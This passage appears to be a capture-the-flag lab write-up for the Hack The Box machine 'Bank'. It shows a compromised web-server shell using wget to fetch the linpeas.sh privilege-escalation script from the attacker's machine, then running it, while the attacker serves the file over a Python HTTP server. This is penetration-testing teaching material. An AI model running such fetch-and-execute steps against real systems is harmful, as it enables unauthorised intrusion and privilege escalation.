 www-data@bank:/tmp$ wget http://10.10.14.37/linpeas.sh
--2023-07-20 18:34:44--  http://10.10.14.37/linpeas.sh
Connecting to 10.10.14.37:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 776,967      856KB/s   in 0.9s
2023-07-20 18:34:45 (856 KB/s) - 'linpeas.sh' saved [776967/776967]
www-data@bank:/tmp$ chmod +x linpeas.sh
www-data@bank:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/HTB/Bank]
└─$ cd ~/Tools/privesc
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.29 - - [20/Jul/2023 10:34:45] "GET /linpeas.sh HTTP/1.1" 200 -